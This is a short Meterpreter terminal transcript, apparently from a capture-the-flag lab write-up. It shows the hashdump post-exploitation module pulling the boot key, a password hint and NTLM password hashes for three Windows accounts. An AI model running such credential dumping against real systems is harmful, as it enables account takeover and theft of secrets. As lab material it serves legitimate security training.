 meterpreter > run post/windows/gather/hashdump
[*] Obtaining the boot key...
[*] Calculating the hboot key using SYSKEY 55bd17830e678f18a3110daf2c17d4c7...
[*] Obtaining the user list and keys...
[*] Decrypting user keys...
[*] Dumping password hints...
Jon:"Nah boi, I ain't sharing nutting with you"
[*] Dumping password hashes...
Administrator:500:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
Jon:1000:aad3b435b51404eeaad3b435b51404ee:ffb43f0de35be4d9917ac0cc8ad57f8d:::
meterpreter >